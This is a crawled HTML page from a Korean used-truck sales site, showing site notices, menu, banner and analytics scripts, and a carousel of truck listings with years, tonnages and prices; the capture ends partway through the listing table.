

--- FILE ---
content_type: text/html
request_url: http://www.wooritruck.com/truck/?com=&trucktype2=&ton=&pyear1=&pyear2=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=1&Nstart=&type=2
body_size: 137239
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=euc-kr">
<title>우리트럭 - 개별,탑차,윙바디,크레인,중소형덤프 직거래사이트</title>
<LINK href="/inc/font.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/inc/na.js"></script>
<!--# PRO-LOG ver 1.0 Begin #-->
<script type='text/javascript'>
var ptcSC4 = 'CEA'; var ptcChkUrl = ''; var ptcProtocol = window.location.protocol; if (ptcProtocol == 'https') { ptcChkUrl = 'chkv1.pro-log.co.kr'; } else { ptcChkUrl = 'CEA.chkv1.pro-log.co.kr'; }
document.write("<scr"+"ipt type='text/javascript' src='"+ptcProtocol+"//"+ptcChkUrl+"/js/chk_script.php?ptcSC4="+ptcSC4+"'></scr"+"ipt>");
</script>
<!--# PRO-LOG ver 1.0 END #-->

</head>

<body bgcolor="white" text="black" link="#646464" vlink="#4889E2" alink="red" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<td width="250" rowspan="2">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mtit250.png" width="250" height="75" border="0"></a></p>
		</td>
		<td width="540" height="25" valign="bottom">
			<P align="right"><A style="CURSOR: hand" onfocus=this.blur() onclick="{window.external.AddFavorite('http://www.wooritruck.com/>', '우리트럭')}" href="."><IMG height="22" alt="우리트럭" src="/images/wrt-g.png" width="155" border=0></A></P>
		</td>
		<td width="200" height="25" valign="bottom">
			<P align="right"><A onfocus=this.blur() style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wooritruck.com/');" href="/"><IMG height="22" alt="우리트럭을 시작페이지로 저장하기" src="/images/wrt-f.png" width="180" border=0></A></P>
		</td>
	</tr>
	<tr>
		<td width="740" height="50" colspan="2" valign="bottom">
			<p align="right"><A onfocus=this.blur() href="/board/?board=notice"><img src="/images/tmu-1.png" width="160" height="32" border="0"></a><A onfocus=this.blur() href="/truck/reg.php"><img src="/images/tmu-2.png" width="150" height="32" border="0"></a><img src="/images/tmu-3.png" width="185" height="32" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="250" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width=250>
				<TR>
					<TD width=190></TD>
				</TR>
				<TR>
					<TD width=190>
						<P><IMG height=35 src="/images/news-bd1.png" width=250 border=0></P>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 --------------------------- -->
				<TR>
					<TD vAlign=top background="/images/news-bd2.png" height=125>
						<div align="right">
						<TABLE cellSpacing=0 cellPadding=0 width="230">
		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=6">주소창에 ~ 한글로 우리트럭</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=5">허위매물 없는 우리트럭!</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=4">중고트럭 최고가 매입합니다.</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=3">우리트럭 홈페이지 오픈~</A></P>
								</TD>
							</TR>

						</TABLE>
						</div>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 끝 --------------------------- -->
				<TR>
					<TD height=30>
						<P><IMG height="35" src="/images/wrt-spb.png" width=250 border=0></P>
					</TD>
				</TR>
			</TABLE>
		</td>
		<td width="740" colspan="2">
			<div align="right">
			<TABLE cellSpacing="1" cellPadding=0 width="735" bgColor="#A9D9A9" border=0 height="195">
				<TR>
					<TD bgColor=#ffffff>
						<p align="center"><SCRIPT LANGUAGE="JavaScript">
<!--

var quotes=new Array()

quotes[0]='<img src="/images/mtit733bn.png" width="733" height="194" border="0"></a>'
quotes[1]='<img src="/images/mtit733bn2.png" width="733" height="194" border="0"></a>'
quotes[2]='<img src="/images/mtit733bn3.png" width="733" height="194" border="0"></a>'
quotes[3]='<img src="/images/mtit733bn4.png" width="733" height="194" border="0"></a>'

var whichquote=Math.floor(Math.random()*(quotes.length))
document.write(quotes[whichquote])
//-->
</SCRIPT></p>
					</td>
				</tr>
			</TABLE>                                                                    
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="3">
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<!-- ---------------------------- 메 뉴 --------------------------- -->
<table cellpadding="0" cellspacing="0" width="100%" align="center">
	<tr>
		<td background="/images/mu-bg.png">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mu1.png" width="110" height="40" border="0"></a><A onfocus=this.blur() href="/truck/?key=special"><img src="/images/mu2.png" width="160" height="40" border="0"><A onfocus=this.blur() href="/truck/"><img src="/images/mu3.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/t-sale/"><img src="/images/mu4.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/adcentet/wt-is.php"><img src="/images/mu5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=girl"><img src="/images/mu6.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=qna"><img src="/images/mu7.png" width="120" height="40" border="0"></a></p>
		</td>
	</tr>
	<tr>
		<td>
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<script src="/inc/jquery-1.9.1.js"></script>
<script type="text/javascript">
$(document).ready(function(){  
  var $doc           = $(document);  
  var position       = 0;  
  var top = $doc.scrollTop();	//현재 스크롤바 위치  
  var screenSize     = 0;        // 화면크기  
  var halfScreenSize = 0;	// 화면의 반  
  
  /*사용자 설정 값 시작*/  
  var pageWidth      = 1000; // 페이지 폭, 단위:px  
  var leftOffet      = 509;  // 중앙에서의 폭(왼쪽 -, 오른쪽 +), 단위:px  
  var leftMargin     = 909; // 페이지 폭보다 화면이 작을때 옵셋, 단위:px, leftOffet과 pageWidth의 반만큼 차이가 난다.  
  var speed          = 1000;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)  
  var easing         = 'swing'; // 따라다니는 방법 기본 두가지 linear, swing  
  var $layer         = $('#floating'); // 레이어 셀렉팅  
  var layerTopOffset = 188;   // 레이어 높이 상한선, 단위:px  
  $layer.css('z-index', 10);   // 레이어 z-인덱스  
  /*사용자 설정 값 끝*/  
  
  //좌우 값을 설정하기 위한 함수  
  function resetXPosition()  
  {  
    $screenSize = $('body').width();// 화면크기  
    halfScreenSize = $screenSize/2;// 화면의 반  
    xPosition = halfScreenSize + leftOffet;  
    if ($screenSize < pageWidth)  
      xPosition = leftMargin;  
    $layer.css('left', xPosition);  
  }  
  
  // 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해  
  if (top > 0 )  
    $doc.scrollTop(layerTopOffset+top);  
  else  
    $doc.scrollTop(0);  
  
  // 최초 레이어가 있을 자리 세팅  
  $layer.css('top',layerTopOffset);  
  resetXPosition();  
  
  //윈도우 크기 변경 이벤트가 발생하면  
  $(window).resize(resetXPosition);  
  
  //스크롤이벤트가 발생하면  
  $(window).scroll(function(){  
    yPosition = $doc.scrollTop()+layerTopOffset;  
    $layer.animate({"top":yPosition }, {duration:speed, easing:easing, queue:false});  
  });  
}); 
</script>
<div id="floating"  style="position:absolute;">  
		<table cellpadding="0" cellspacing="0" width="120" align="center">
			<tr>
				<td>
					<p><img src="/images/mtr120-450bn.png" width="120" height="450" border="0"></p>
				</td>
			</tr>
		</table>
</div>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD width="600"><p><img src="../images/br-mbest.png" width="200" height="35" border="0"></p></TD>
		<TD width="600"><p align="right"></p></TD>
	</TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center" border="0">
	<tr>
		<TD width="45" valign="top"><p><input type="image" src="../images/tcbt-backs.png" width="45" height="180" border="0" onclick="scroll_left()"></p></TD>
		<td width="1010">
			<div id ="img_list" style="width:910px; height:179px; overflow:hidden;">
				<table align="center" cellpadding="0" cellspacing="0" width="3640" border="0">
					<TR vAlign="top" align="center">
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2819"><IMG src=../car_images/lekh10_1671495437_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2819"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>8m쓰리축써브냉</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=2819"><FONT color="#FF6633"><b>2009</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,600</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2916"><IMG src=../car_images/lekh10_1671495581_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2916"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>8m쓰리축윙바디</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=2916"><FONT color="#FF6633"><b>2010</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>7.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,900</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3253"><IMG src=../car_images/lekh10_1706487293_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3253"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>노부스8m10써</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3253"><FONT color="#FF6633"><b>2008</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,400</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3454"><IMG src=../car_images/lekh10_1615958962_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3454"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>8m20뒷축써브</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3454"><FONT color="#FF6633"><b>2012</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>3,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3641"><IMG src=../car_images/lekh10_1692844003_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3641"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>5m30윙바디오</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3641"><FONT color="#FF6633"><b>2020</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,450</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3654"><IMG src=../car_images/lekh10_1698048548_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3654"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>이마이티3.5톤</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3654"><FONT color="#FF6633"><b>2014</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>1,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3742"><IMG src=../car_images/lekh10_1745222479_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3742"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>올뉴정품투냉동1</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3742"><FONT color="#FF6633"><b>2019</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>2.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,750</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3744"><IMG src=../car_images/lekh10_1746407440_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3744"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>와이드광폭8빠렛</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3744"><FONT color="#FF6633"><b>2022</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>5,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3746"><IMG src=../car_images/lekh10_1750918747_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3746"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>와이드광폭오토윙</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3746"><FONT color="#FF6633"><b>2022</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>6,250</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3751"><IMG src=../car_images/lekh10_1752568009_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3751"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가중축일반폭</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3751"><FONT color="#FF6633"><b>2008</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3762"><IMG src=../car_images/lekh10_1758094269_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3762"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>이마이티2.5톤</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3762"><FONT color="#FF6633"><b>2009</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>2.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>750</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3757"><IMG src=../car_images/lekh10_1754901048_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3757"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>광폭투냉동7천키</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3757"><FONT color="#FF6633"><b>2024</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>8,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3758"><IMG src=../car_images/lekh10_1756433455_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3758"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>와이드광폭자동사</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3758"><FONT color="#FF6633"><b>2019</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,050</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3765"><IMG src=../car_images/lekh10_1760679205_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3765"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>올뉴3.5톤셀프</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3765"><FONT color="#FF6633"><b>2024</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>8,150</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3766"><IMG src=../car_images/lekh10_1760937321_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3766"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>파비스정품덤프자</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
										<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/truck/view.php?uid=3766"><FONT color="#FF6633"><b>2023</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>8,450</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
									</TD>
								</TR>
							</TABLE>
						</TD>					
	
			
						<TD width="182" valign="top">
							<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
								<TR>
									<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
										<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3754"><IMG src=../car_images/lekh10_1754554649_1.jpg height=126 width=168 border=0></a></p>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25" valign="bottom">
										<P align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3754"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가트럭정품진개</b></FONT></A></P>
									</TD>
								</TR>
								<TR>
									<TD class="text1" height="25">
